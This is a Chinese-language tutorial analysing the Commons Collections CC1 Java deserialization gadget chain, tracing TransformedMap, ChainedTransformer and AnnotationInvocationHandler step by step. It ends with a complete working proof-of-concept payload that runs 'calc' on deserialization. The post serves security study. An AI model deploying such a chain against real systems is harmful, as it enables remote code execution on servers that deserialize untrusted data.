准备环境 JDK1.7(7u80)、commons-collections(3.x 4.x均可这里使用3.2版本)
JDK:https://repo.huaweicloud.com/java/jdk/7u80-b15/jdk-7u80-windows-x64.exe https://hg.openjdk.org/jdk7u/jdk7u/jdk/rev/a942e0b52477
1 2 3 4 5 <dependency > <groupId > commons-collections</groupId > <artifactId > commons-collections</artifactId > <version > 3.2</version > </dependency >
下载源码JDK压缩包,并将\src\share\classes\sun文件放入到安装的jdk1.7.0_80文件中的src文件中,如果不存在src文件,将src.zip解压后放入
并在IDEA中,创建maven项目,将src文件放到SDK jdk1.7的源文件下
CC简介 Apache Commons Collections 是一个扩展了 Java 标准库里的 Collection 结构的第三方基础库,它提供了很多强有力的数据结构类型并实现了各种集合工具类。作为 Apache 开源项目的重要组件,被广泛运用于各种 Java 应用的开发。commons-collections这里简称CC 。
正文 CC1链利用了 Apache Commons Collections 中的反序列化漏洞。攻击者通常会构造一个链式对象,其中一个对象会调用另一个对象的方法,最终通过调用一些不安全的方法来执行恶意操作。
反序列化漏洞需要有重写readObject()方法,且能执行Runtime.getRutime().exec()
所以需要分析Apache Commons Collections库中有哪些类可以调用exec()并执行的
InvokerTransformer 是一个非常重要的实现类,它允许调用某个对象的方法并返回结果。它接受方法名和方法参数类型,并执行该方法。
在分析中我们找到了InvokerTransformer类中的transform()方法中存在通过反射调用传入的方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 public class InvokerTransformer implements Transformer { private final String methodName; private final Class[] paramTypes; private final Object[] args; public InvokerTransformer (String methodName, Class[] paramTypes, Object[] args) { this .methodName = methodName; this .paramTypes = paramTypes; this .args = args; } public Object transform (Object input) { ...... Class cls = input.getClass(); Method method = cls.getMethod(this .iMethodName, this .iParamTypes); return method.invoke(input, this .iArgs); ...... } }

尝试在transform中调用exec
LazyMap和TransformedMap都有调用transform,LazyMap是国外的方法,TransformedMap是国内的,所以我们先分析国内的调用方法

上面图片中显示了TransformedMap类中的checkSetValue()方法调用了transform
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 public class TransformedMap extends AbstractInputCheckedMapDecorator implements Serializable { ... protected final Transformer keyTransformer; protected final Transformer valueTransformer; public static Map decorate (Map map, Transformer keyTransformer, Transformer valueTransformer) { return new TransformedMap (map, keyTransformer, valueTransformer); } protected TransformedMap (Map map, Transformer keyTransformer, Transformer valueTransformer) { super (map); this .keyTransformer = keyTransformer; this .valueTransformer = valueTransformer; } protected Object checkSetValue (Object value) { return valueTransformer.transform(value); } ... }
checkSetValue()中的valueTransformer来自构造器中的值,而构造器是私有的,但decorate的调用可以返回new TransformedMap()
通过decorate中的参数,所以创建一个Map的实例

1 2 Map<Object,Object> map =new HashMap (); map.put("aaa" ,"bbb" );
checkSetValue()的transform是由valueTransformer调用的,而valueTransformer是实例化类时传入的,所以
1 2 Map<Object, Object> transformedMap = TransformedMap.decorate(map, null , invokerTransformer);
由于checkSetValue()是私有的方法,所以我们需要查找谁调用了它,Ctrl + 左键跟进找到了AbstractInputCheckedMapDecorator抽象类
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 abstract class AbstractInputCheckedMapDecorator extends AbstractMapDecorator { static class MapEntry extends AbstractMapEntryDecorator { private final AbstractInputCheckedMapDecorator parent; protected MapEntry (Map.Entry entry, AbstractInputCheckedMapDecorator parent) { super (entry); this .parent = parent; } public Object setValue (Object value) { value = parent.checkSetValue(value); return entry.setValue(value); } } }
Entry代表的是Map中的一个键值对,而对Map中含有setValue方法,我们在对Map进行遍历的时候可以调用setValue这个方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 package com.javatest;import com.sun.javafx.collections.MappingChange;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.TransformedMap;import java.lang.invoke.MethodHandle;import java.lang.reflect.Method;import java.lang.reflect.InvocationTargetException;import javax.swing.text.html.ObjectView;import java.util.HashMap;import java.util.Map;public class Test { public static void main (String[] args) { InvokerTransformer invokerTransformer = new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"calc" }); Map<Object,Object> map =new HashMap (); map.put("aaa" ,"bbb" ); Map<Object,Object> transformedMap = (TransformedMap) TransformedMap.decorate(map,null ,invokerTransformer); for (Map.Entry entry:transformedMap.entrySet()){ entry.setValue(Runtime.getRuntime()); } } }
再看谁调用了AbstractInputCheckedMapDecorator类的setValue()方法
AnnotationInvocationHandler
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 class AnnotationInvocationHandler implements InvocationHandler , Serializable { private static final long serialVersionUID = 6182022883658399397L ; private final Class<? extends Annotation > type; private final Map<String, Object> memberValues; AnnotationInvocationHandler(Class<? extends Annotation > type, Map<String, Object> memberValues) { Class<?>[] superInterfaces = type.getInterfaces(); if (!type.isAnnotation() || superInterfaces.length != 1 || superInterfaces[0 ] != java.lang.annotation.Annotation.class) throw new AnnotationFormatError ("Attempt to create proxy for a non-annotation type." ); this .type = type; this .memberValues = memberValues; } private void readObject (java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException { s.defaultReadObject(); AnnotationType annotationType = null ; try { annotationType = AnnotationType.getInstance(type); } catch (IllegalArgumentException e) { throw new java .io.InvalidObjectException("Non-annotation type in annotation serial stream" ); } Map<String, Class<?>> memberTypes = annotationType.memberTypes(); for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) { String name = memberValue.getKey(); Class<?> memberType = memberTypes.get(name); if (memberType != null ) { Object value = memberValue.getValue(); if (!(memberType.isInstance(value) || value instanceof ExceptionProxy)) { memberValue.setValue( new AnnotationTypeMismatchExceptionProxy ( value.getClass() + "[" + value + "]" ).setMember( annotationType.members().get(name))); } } } } }
并且这个类重写了readObject()方法,且方法内的增强for循环跟我们构建的for循环非常相识,但传入的内容会经过两个if判断才能调用setValue()memberType != null
1 2 3 4 5 AnnotationType annotationType = null ;annotationType = AnnotationType.getInstance(type); Map<String, Class<?>> memberTypes = annotationType.memberTypes(); String name = memberValue.getKey();Class<?> memberType = memberTypes.get(name);
查看type是哪里来的,发现是实例化时传入构造器中的注解
成功进入第二个if后,发现AnnotationInvocationHandler类的readObject()方法调用的setValue()方法的参数不可控。
ConstantTransformer 类实现了 Transformer 接口,其作用是将所有输入的对象转换为一个常量对象。它通常用于在对象链中生成固定的返回值。
1 2 3 4 5 6 7 8 9 10 11 12 public class ConstantTransformer implements Transformer { private final Object iConstant; public ConstantTransformer (Object constantToReturn) { super (); iConstant = constantToReturn; } public Object transform (Object input) { return iConstant; } }
这个类也是实现了 Transformer 接口的,并且无论传入什么值,都只会返回固定的值 iConstant ,所以创建ConstantTransformer实例,将Runtime.getRuntime()作为参数传入构造器中,那么只要调用了transform 方法就会返回Runtime.getRuntime()
由于Runtime类没有继承Serializable接口,不可以被序列化,所以需要用反射的方式调用。
而前面我们用到的InvokerTransformer类中的transform()刚好能解决这一问题
1 2 3 4 ConstantTransformer constantTransformer = new ConstantTransformer (Runtime.class);Method getMethod = (Method) new InvokerTransformer ("getDeclaredMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }).transform(constantTransformer);Runtime invoke = (Runtime) new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }).transform(getMethod);new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"calc" }).transform(invoke);
通过transform()循环调用,从后一个去调用前一个
这个代码也是实现了Transformer的接口,是一个允许将多个 Transformer 链接起来按顺序执行的类。它接收一个 Transformer 数组,并依次将输入对象传递给每个 Transformer,直到返回最终的转换结果。
1 2 3 4 5 6 7 8 Transformer[] transformerArray=new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getDeclaredMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class},new Object []{null ,null }), new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformerArray);
1 2 3 4 5 6 7 8 9 10 11 public Object transform (Object object) { for (int i = 0 ; i < this .iTransformers.length; ++i) { object = this .iTransformers[i].transform(object); } return object; }
最终Payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 package com.javatest;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.TransformedMap;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.annotation.Documented;import java.lang.annotation.Target;import java.lang.reflect.*;import java.util.HashMap;import java.util.Map;public class CC1 { public static void main (String[] args) throws Exception { Transformer[] transformerArray=new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getDeclaredMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class},new Object []{null ,null }), new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformerArray); Map<Object, Object> map = new HashMap <>(); map.put("value" , "bbb" ); Map<Object, Object> transformedMap = TransformedMap.decorate(map, null , chainedTransformer); Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor annotationConstructor = clazz.getDeclaredConstructor(Class.class, Map.class); annotationConstructor.setAccessible(true ); Object obj = annotationConstructor.newInstance(Target.class, transformedMap); serialize(obj); unserialize("ser1.bin" ); } public static void serialize (Object object) throws Exception { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser1.bin" )); oos.writeObject(object); } public static void unserialize (String filename) throws Exception { ObjectInputStream objectInputStream = new ObjectInputStream (new FileInputStream (filename)); objectInputStream.readObject(); } }
最后反序列化时调用了AnnotationInvocationHandler类中的readObject();
国外LazyMap链调用:AnnotationInvocationHandler + Proxy + LazyMap + Transformer